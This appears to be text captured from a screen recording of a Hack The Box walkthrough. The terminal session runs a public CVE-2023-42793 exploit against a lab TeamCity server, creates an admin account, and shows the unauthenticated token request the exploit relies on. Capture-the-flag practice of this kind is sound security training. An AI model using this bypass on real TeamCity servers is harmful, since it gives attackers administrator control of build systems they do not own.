 Applications Places System ippsec@midna: Burp Suite Community ... Source Code at Risk: Cri... Thu Aug 22, 09:48
ippsec@midna:
File Edit View Search Terminal Help
=====================================================
usage: exploit.py [-h] -u URL [-v]
exploit.py: error: the following arguments are required: -u/--url
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ python3 exploit.py -u http://teamcity.runner.htb
=====================================================
*       CVE-2023-42793                              *
*  TeamCity Admin Account Creation                  *
*                                                   *
*  Author: ByteHunter                               *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.ai1fLXZpWjl6M3BNMnlpZjlpdVRORHV5VDY4.ZmM1NzFkYWUtZDlmNi00N2NmLWEwNGYtZTFiNzVjZGI4N
TAw
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminN1K1
Password: Main_password!!**
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ vi exploit.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ grep get_ exploit.py
get_token_url = f"{url}/app/rest/users/id:1/tokens/RPC2"
response = requests.post(get_token_url, verify=False)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ curl teamcity.runner.htb/app/rest/users
[0] 0:sudo  1:bash- 2:bash* "parrot" 09:48 22-Aug-24